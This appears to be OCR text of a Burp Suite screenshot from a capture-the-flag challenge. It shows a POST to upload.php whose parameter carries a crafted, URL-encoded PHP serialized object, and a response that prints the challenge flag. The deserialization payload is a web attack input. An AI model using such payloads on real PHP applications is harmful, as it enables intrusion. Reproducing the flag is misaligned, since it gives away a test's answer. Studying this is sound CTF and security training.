 Go
Cancel
<
>
Target: http://124.71.19
Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
POST
/upload.php?data=O%3A6%3A"XCTFGG"%3A2%3A%7Bs%3A14%3A"%00XCTFGG%00m
ethod"%3Bs%3A5%3A"login"%3Bs%3A12%3A"%00XCTFGG%00args"%3Ba%3A2%3A
%7Bi%3A0%3Bs%3A2%3A"XM"%3Bi%3A1%3Bs%3A9%3A"qweqweqwe"%3B%7D%7D
HTTP/1.1
Host: 124.71.191.175
Content-Length: 213
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://124.71.191.175
Content-Type: multipart/form-data;
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Mon, 31 Aug 2020 08:39:07 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 43
upload successfully!GACTF{!QAZxsw2#EDCvfr4}